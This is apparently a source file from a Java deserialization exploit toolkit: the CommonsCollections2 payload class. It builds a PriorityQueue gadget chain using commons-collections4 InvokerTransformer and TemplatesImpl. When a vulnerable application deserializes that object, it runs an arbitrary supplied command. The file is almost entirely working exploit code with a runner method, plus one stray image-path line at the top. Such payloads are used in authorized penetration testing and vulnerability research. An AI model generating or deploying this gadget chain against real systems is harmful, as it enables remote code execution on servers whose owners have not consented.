 @Dependencies({ "org.apache.commons:commons-collections4:4.0" })
@Authors({ Authors.FROHOFF })
public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {
public Queue<Object> getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = 1;
return queue;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections2.class, args);
}
}